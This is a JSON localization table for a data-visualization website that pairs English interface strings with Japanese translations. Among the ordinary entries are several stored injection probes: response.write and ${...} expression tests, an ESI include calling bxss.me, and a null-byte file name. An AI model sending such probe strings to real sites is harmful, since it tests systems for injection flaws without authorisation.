regionless","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Can\\u0027t find what you\\u0027re looking for? [Contact us|href=#|class=contact-us-link].","Translation":"お探しのものが見つかりませんか？　[お問い合わせください|href=#|class=contact-us-link]。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend on top","Translation":"トップに凡例","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members:","Translation":"メンバ：","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"あなたのクエリに一致する視覚化データが見つかりませんでした。別のクエリでもう一度お試しいただくか、左側のディメンションフィルタを使用して選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Monthly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Topic","Translation":"トピックの追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"July","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Data Credits Used:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the {singleForm} \\"{entry}\\" location on map.","Translation":"{singleForm}\\"{entry}\\" の場所をマップで指定してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Top","Translation":"[x]トップ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region","Translation":"地域","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more datasets available with","Translation":"以下でより多くのデータセットをご利用いただけます：","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Options","Translation":"オプション","IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Gadget Bin","Translation":"ガジェットビンに追加","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Freeze headers","Translation":"ヘッダのフリーズ","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium","Translation":"プレミアムに進む","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semi-annual","Translation":"半年ごと","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid","Translation":"実線\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/subtopic-indicator.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Pending verification","Translation":"保留中の検証","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter valid number.","Translation":"有効な番号をご入力ください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Left","Translation":"左","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Reject","Translation":"拒否する","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"关闭","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"columns","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change","Translation":"変更","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Removing geocoding","Translation":"ジオコーディングの削除中","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Change dataset","Translation":"データセットの変更","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"X axis","Translation":"[x]X軸","IsDisabled":true},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading窶ｦ","Translation":"読み込んでいます…","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-three-gadget.htm","Text":"Select Gadget","Translation":"ガジェットの選択","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add Timeseries","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow [datasets|href=/atlas/sources|target=blank] or [data insights|href=/infographics|target=blank] from our experts and get notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"[Select Dataset|class=select-dataset|href=#]","Translation":"[データセットの選択|class=select-dataset|href=#]\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"The email address {newEmail} has been submitted for authentication and may take up to 24 hours to validate. Please monitor {newEmail1} a verification request from Amazon Web Services. During the validation process, the current sender {oldEmail} will remain active.","Translation":"メールアドレス{newEmail}は認証に向けて送信されており、検証に最大24時間かかる場合がございます。Amazon Web Servicesからの検証リクエストを{newEmail1}で監視してください。検証プロセス中、現在の送信者{oldEmail}は有効なままです。","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Get additional search tips by visiting Web Search Help.","Translation":"ウェブ検索ヘルプを訪問し、追加の検索のヒントを入手してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"ゼロからスタートする必要はありません。 [ランダム選択|id = ランダム選択] をロードするか、[ギャラリー|id = ギャラリー] を閲覧して、他の人々が何をしたかを確認します。\\n","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"items","Translation":"項目","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Only visible part of the table will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Row Stripes","Translation":"行ストライプ","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Gadget Bin","Translation":"ガジェットビンに追加","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change Password","Translation":"パスワードの変更","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Filter Info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Select title for fact from drop down list or enter your own from keyboard.","Translation":"ドロップダウンリストからファクトのタイトルを選択するか、キーボードからご自身のものを入力してください。","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"This workspace is private. There are several private links created allowing access to it. You can [remove|href=#|id=remove-pg-share] those links.","Translation":"このワークスペースはプライベートです。そこへのアクセスを許可する、作成された非公開リンクがいくつかあります。それらのリンクを[削除|href=#|id=remove-pg-share]することができます。","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have exceeded permitted downloads for current premium period.","Translation":"申し訳ありませんが、現在のプレミアム期間を対象に許容されたダウンロード数を超えたため、1000以上の時系列を有するこのデータセットをダウンロードすることができません。","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Welcome","Translation":"ようこそ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line type","Translation":"線の種類","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Time Series","Translation":"タイムシリーズ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Download data and content in format of your choice","Translation":"お好みの形式でデータやコンテンツをダウンロードできます","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Radar chart","Translation":"レーダーチャート","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} gadget(s) selected)","Translation":"({count}個のガジェット（複数）が選択されました)","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"You have unsaved changes.","Translation":"保存していない変更があります。","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Hide map","Translation":"マップを隠す\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Horizontal gridlines","Translation":"水平方向のグリッド線","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\".","Translation":"{datasetName}、\\"{gadgets}\\"に使用される.\\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Name cannot be more than 50 characters.","Translation":"名前が間違っています。名前は50文字を超えることはできません。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain any data. Please modify your selection to view chart.","Translation":"現在の選択には、データが含まれていません。選択を変更して、テーブルを表示してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}9886821","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bluegreen","Translation":"[x]ブルーグリーン","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"ゼロからスタートする必要はありません。 [ランダム選択|id = ランダム選択] をロードします。\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings to start fresh","Translation":"パラメータ化設定を削除して新たに開始します","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Type","Translation":"タイプ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SeriesTable.js","Text":"Please select series below to delete series from workspace","Translation":"ワークスペースから系列を削除するために、以下のシリーズを選択してください\\n","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-column-gadget.htm","Text":"Select Gadget","Translation":"ガジェットの選択","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to {dimName} dimension to use {gadgetType}","Translation":"{gadgetType}を使用するために、{dimName}ディメンションに少なくとも1つメンバを追加してください。","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Uploaded by:","Translation":"アップロード者：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Band","Translation":"予測データ - バンド","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Markers","Translation":"マーカー","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel (XLS), PowerPoint (PPT), PDF or image (PNG).","Translation":"ページ全体または個々の視覚化データを、Excel（XLS）、PowerPoint（PPT）、PDFまたは画像（PNG）にエクスポートします。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"少なくとも1つのディメンションを、 使用する{DatasetName}データセットの{StubCaption}として選択してください","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-indicators.htm","Text":"Old Dataset","Translation":"古いデータセット","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS PowerPoint","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"このガジェットには、以下にエクスポートすることができない要素が含まれています： {FileType} 正確に","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"You can reduce selection to less than \\u003cstrong\\u003e100 timeseries\\u003c/strong\\u003e\\u003cbr /\\u003eor \\u003cstrong\\u003edownload selected data\\u003c/strong\\u003e to explore it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Geo Playground maps","Translation":"ジオプレイグラウンドマップ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027+response.write(9912309*9386261)+\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-named-entity-embed-dialog.htm","Text":"Link to this page","Translation":"このページへのリンク","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Change dataset","Translation":"データセットの変更","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"!(()\\u0026\\u0026!|*|*|","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Select","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"XpxMDp84","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set Range","Translation":"範囲の設定","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Target","Translation":"ターゲット","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Link URL","Translation":"リンクURL","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gradient","Translation":"勾配\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Sa","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Link to this playground","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Export is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Topic name","Translation":"トピック名","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"End Color","Translation":"終了カラー","IsDisabled":false},{"Scope":" ~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"選択した期間が多すぎます。タイムライン上に正しく表示されないかもしれません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Freeze headers","Translation":"ヘッダのフリーズ","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Count:","Translation":"カウント：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status:","Translation":"ステータス：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Series","Translation":"シリーズ","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Column Header","Translation":"列ヘッダ","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} \\u003cstrong\\u003ewill remove all personal information, including any content or datasets you may have created\\u003c/strong\\u003e on {communityLink}.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Fill color","Translation":"色を塗る","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Updated Members","Translation":"更新されたメンバー","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Internel Server Error.","Translation":"内部サーバーエラー。","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Regions","Translation":"地域の選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Theme","Translation":"テーマ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Series","Translation":"シリーズについて","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/dataset-thumbnail.htm","Text":"datasets available","Translation":"データセットをご利用いただけます","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"903897","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Add to Favorites","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"The selection you have made is too huge for interactive visualization. Reduce your selection to less than 1000 timeseries.","Translation":"あなたが行った選択は、インタラクティブな視覚化データに対して巨大すぎます。1000未満の時系列に選択を減らしてください。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to export the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region:","Translation":"選択された地域：","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":"\\u003cstrong\\u003eアラートを設定\\u003c/strong\\u003eすると、\\u003cem\\u003e\\u003c/em\\u003eデータに特定の変更があった場合通知が届きます。または、\\u003cstrong\\u003eフォロー\\u003c/strong\\u003eすると、\\u003cem\\u003e\\u003c/em\\u003eデータセットの更新について知ることができます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Export.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Download.","Translation":"ダウンロード。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Color","Translation":"カラー","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Already Professional subscriber","Translation":"すでにプロフェッショナル加入者様です","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"All \\"Ready for update\\" datasets will be synchronized with the Knoema master data repository. Click on \\"Update\\" to confirm.","Translation":"「更新準備が出来た」データセットはすべて、Knoemaのマスターデータリポジトリと同期されます。確認するには「更新」をクリックします。","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Selected Region: ","Translation":"選択された地域：","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Default","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader (PDF)","Translation":"アドビアクロバットリーダー（PDF）","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this dataset and will be e-mailed when it\\u0027s updated.","Translation":"あなたは現在このデータセットをフォローしており、更新されるとメールが送信されます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Points","Translation":"ポイント","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct university site","Translation":"正しい大学のサイトを","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Viz of the Day","Translation":"Viz of the Dayを購読","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name:","Translation":"名前：","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Presentations","Translation":"  プレゼンテーション","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Tmpl/search-view-thumbnail.htm","Text":"Number of page views","Translation":"ページビュー数","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark-free exports and live, animated visualizations with a Knoema Professional account.","Translation":"Knoema Professionalアカウントをご使用いただくと、透かしのないエクスポートとライブアニメーションの視覚化データをご利用いただけます。","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verifying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Off","Translation":"オフ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension to use","Translation":"以下に少なくとも1つのメンバーを追加してください： {DimensionName} 使用するディメンション","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Large tables would be split to accomodate in the ppt slide","Translation":"大きなテーブルは分割して、PPTスライドに対応させることができます","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select start date less than end date in time dimension to use","Translation":"使用する時間ディメンションに、終了日未満の開始日を選択してください","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at right","Translation":"右に凡例","IsDisabled":false},{"Scope":"~/js/Shared/resource.js","Text":"Favorite","Translation":"お気に入りに追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Map.","Translation":"マップ\\n","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Map","Translation":"地図","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The Dataset Id chosen for select option is invalid.","Translation":"選択オプション用に選択されたデータセットのIDが無効です。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Sort Options","Translation":"オプションの並べ替え","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eQuickly access data\\u003c/strong\\u003e and resources you’ve recently used or bookmarked","Translation":"最近閲覧した\\u003cstrong\\u003eデータにすばやくアクセス\\u003c/strong\\u003eしたり、ブックマークしたリソースにアクセスできます","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${9999710+9999643}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading:","Translation":"アップロード中：","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.9941913","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"Success","Translation":"成功","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"US Recession Data","Translation":"米国の不況データ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Rows","Translation":"行に","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Floating","Translation":"フロート","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Plot area","Translation":"プロットエリア","IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by another gadget","Translation":"別のガジェットで制御","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Make selection in {dimensionName} to start displaying data.","Translation":"{dimensionName} で選択を行い、データの表示を開始します。\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Bottom","Translation":"[x]ボトム\\n","IsDisabled":true},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Select","Translation":"選択","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"ddwHUOUy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cspan\\u003eBack to all results\\u003c/span\\u003e for","Translation":"以下の\\u003cspan\\u003eすべての結果に戻る\\u003c/span\\u003e：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations based on shared measures or indicators","Translation":"共有される測定値または指標に基づいて視覚化データをリンクします","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Format","Translation":"フォーマット","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"URL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Do you want to delete the gadget?","Translation":"ガジェットを削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry.htm","Text":"metadata info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Got It!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Display","Translation":"表示","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy","Translation":"コピー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Click the icon","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"No topics","Translation":"トピックがありません","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Topic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"in","Translation":"in","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"advanced maps will be 